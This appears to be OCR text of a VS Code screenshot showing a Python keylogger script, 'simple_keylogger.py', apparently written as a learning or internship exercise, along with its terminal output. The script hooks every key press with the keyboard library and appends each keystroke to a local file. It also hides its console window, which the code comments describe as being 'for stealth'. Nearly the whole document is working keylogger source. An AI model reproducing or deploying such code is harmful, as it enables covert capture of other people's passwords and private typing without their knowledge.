 File Edit Selection View Go Run Terminal Help
Simple_Keylogger [Administrator]
EXPLORER
SIMPLE_KEYLOGGER
output.txt
simple_keylogger.py 1
output.txt
simple_keylogger.py 1
simple_keylogger.py > ...
1 import keyboard # Modern library for keyboard events
2 from os import _exit
3
4 # Hide the console window (optional, for stealth)
5 import ctypes
6 ctypes.windll.user32.ShowWindow(ctypes.windll.kernel32.GetConsoleWindow(), 0)
7
8 # File path to store the keylogs
9 file_path = r"C:\Users\rushi\OneDrive\Desktop\Prodigy\Simple_Keylogger\output.txt"
10
11 # Function to handle key events
12 def on_key_event(event):
13 try:
14 # Exit condition (ESC key)
15 if event.name == 'esc+x':
16 print("Exiting keylogger...")
17 _exit(0)
18
19 # Open file in append mode
20 with open(file_path, "a") as file:
21 # Handle special keys and write them line by line
22 if event.name == "enter":
23 file.write("\n[ENTER]\n") # Add a newline
24 elif event.name == "space":
25 file.write("\n[SPACE]\n") # Log "space" on a new line
26 elif len(event.name) == 1: # Normal keys
27 file.write(f"{event.name}\n") # Write keys vertically
28 else: # Special keys like shift, ctrl, etc.
29 file.write(f"\n[{event.name.upper()}]\n")
30 except Exception as e:
31 print(f"Error: {e}")
32
33 # Hook all keyboard events
34 keyboard.on_press(on_key_event)
35
36 # Wait indefinitely for keyboard events
37 print("Keylogger is running... Press ESC+x to exit.")
38 keyboard.wait('esc+x') # Wait until the ESC+x key is pressed
39
PROBLEMS 1 OUTPUT TERMINAL DEBUG CONSOLE PORTS SEARCH ERROR
python
Keylogger is running... Press ESC+x to exit.
PS C:\Users\rushi\OneDrive\Desktop\Prodigy\Simple_Keylogger> python simple_keylogger.py
Keylogger is running... Press ESC+x to exit.
OUTLINE
TIMELINE
0 1 0 BLACKBOX Chat Add Logs Code Agent Improve Code Share Code Link Search Error Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.0 64-bit Go Live AI Code Chat